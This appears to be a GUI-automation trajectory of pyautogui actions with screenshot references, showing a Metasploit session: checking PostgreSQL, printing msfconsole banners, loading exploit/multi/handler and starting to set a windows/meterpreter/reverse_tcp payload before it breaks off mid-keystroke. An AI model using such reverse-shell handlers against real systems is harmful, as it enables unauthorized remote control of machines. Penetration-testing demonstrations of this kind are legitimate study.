
# - Start PostgreSQL via postgresql_ctl.sh, check its status, then clear the terminal
pyautogui.doubleClick(476, 167)
pyautogui.write('./postgresql_ctl.sh status')

pyautogui.write('clea')

# - Run 'banner' repeatedly in msfconsole to cycle through ASCII-art banners
pyautogui.write('banner')

pyautogui.press('Enter')

pyautogui.write('bann')

pyautogui.click(98, 557)

# - Load exploit/multi/handler and show its options
pyautogui.write('use')

pyautogui.write('exploit')

pyautogui.write('/mul')

pyautogui.write('ti/handl')

pyautogui.press('Enter')
pyautogui.write('show')

pyautogui.press('Enter')

# - Set the handler payload to windows/meterpreter/reverse_tcp
pyautogui.write('set payload')

pyautogui.write('windows/me')
